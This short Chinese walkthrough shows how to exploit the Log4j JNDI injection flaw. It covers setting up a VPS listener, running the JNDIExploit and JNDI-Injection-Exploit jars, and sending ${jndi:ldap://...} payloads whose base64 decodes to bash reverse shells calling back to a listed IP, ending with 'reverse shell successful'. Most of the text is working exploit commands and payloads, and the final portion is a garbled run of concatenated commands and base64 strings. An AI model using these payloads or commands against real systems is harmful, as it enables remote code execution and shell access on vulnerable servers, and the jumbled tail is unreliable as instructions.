1、买VPS,打开mobax进行ssh连接,开两个终端

一个终端开启监听

另一个终端进入JNDIExploit-1.2-SNAPSHOT.jar所在的目录jndiexploit执行下面命令
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 116.62.152.84
生成payload

构造payload
${jndi:ldap://116.62.152.84:1389/Basic/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3AvMTE2LjYyLjE1Mi44NC81MDAxNyAwPiYx}
输入进去之后看结果






反弹shell成功
结束
bash -i >& /dev/tcp/116.62.152.84/2220>&1 java -jarJNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzIyMzIgMD4mMQ==}|{base64,-d}|{bash,-i}"-A 116.62.152.84YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzUwMDI0IDA+JjE=50024
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzUwMDI0IDA+JjE=}|{base64,-d}|{bash,-i}"-A 116.62.152.84YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzUwMDIwIDA+JjE=
50020
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzUwMDIwIDA+JjE=}|{base64,-d}|{bash,-i}"-A 116.62.152.8450019
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzUwMDE5IDA+JjE=java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMTUyLjg0LzUwMDE5IDA+JjE=}|{base64,-d}|{bash,-i}"-A 116.62.152.84ldap://172.31.135.21:1389/dddxhjc=${jndi:ldap://172.31.135.21:1389/dddxhj}c=${jndi:ldap://172.31.135.21:1389/yqffbb}c=${jndi:ldap://172.31.135.21:1389/f54nch}payload${jndi:ldap://116.62.152.84:1389/Basic/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3AvMTE2LjYyLjE1Mi44NC80NCAwPiYx}${jndi:ldap://116.62.152.84:1389/Basic/Command/Base64/c2ggLWkgPiYgL2Rldi90Y3AvMTE2LjYyLjE1Mi44NC81MDAxNyAwPiYx}c2ggLWkgPiYgL2Rldi90Y3AvMTE2LjYyLjE1Mi44NC81MDAxNyAwPiYx
)










)

)




)